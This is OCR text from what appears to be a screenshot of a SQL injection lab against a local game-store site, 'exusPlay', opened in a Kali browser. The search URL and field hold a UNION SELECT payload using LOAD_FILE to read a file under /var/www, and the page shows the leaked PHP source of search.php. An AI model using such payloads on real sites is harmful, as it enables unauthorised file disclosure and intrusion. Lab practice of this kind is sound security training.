 http://10.0.2.15/search.php?q
10.0.2.15/search.php?q=wenkfdsasmdkas'+UNION+SELECT+1%2C+2%2C+LOAD_FILE('%2Fva
80%
The image "http://10.1... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login to Webmin
exusPlay
wenkfdsasmdkas' UNION SELECT 1, 2, LOAD_FILE('/var/www/htr
1 Resultados
2
2
6
<?php if (session_status() == PHP_SESSION_NONE)
session_start(); require_once 'config_db/database.php';
require_once 'functions/fun_auth.php'; require_once
'functions/fun_profile.php'; require_once 'functions/
fun_search.php'; if (isset($_SESSION['user_id'])) {
$_SESSION['imagen_perfil'] =
loadUserProfileImage($conn, $_SESSION['user_id']); }
$search_query = $_GET['q'] ?? ''; $plataforma_id =
$_GET['plataforma'] ?? ''; $categoria_id =
$_GET['categoria'] ?? ''; $precio = $_GET['precio'] ?? ''; try
{ $sql = buildSearchQuery($search_query, $plataforma_id,
$categoria_id, $precio); $juegos_result =
executeSearchQuery($conn, $sql); $total_resultados =
count($juegos_result); $plataformas = $conn-
>query("SELECT * FROM plataformas"); $categorias =
$conn->query("SELECT * FROM categorias"); } catch
(Exception $e) { echo $e->getMessage(); exit; } ?>
$5.00 AÑADIR